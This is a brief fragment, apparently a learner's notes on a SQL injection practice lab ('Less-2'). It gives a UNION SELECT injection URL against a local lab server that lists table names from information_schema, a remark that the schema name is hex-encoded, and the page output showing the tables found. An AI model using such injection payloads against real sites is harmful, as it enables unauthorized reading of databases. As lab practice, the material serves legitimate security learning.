 http://192.168.248.136:82/Less-2/?id=-1 union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=0x7365637572697479
Enable Post data Enable Referrer
security的hex
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users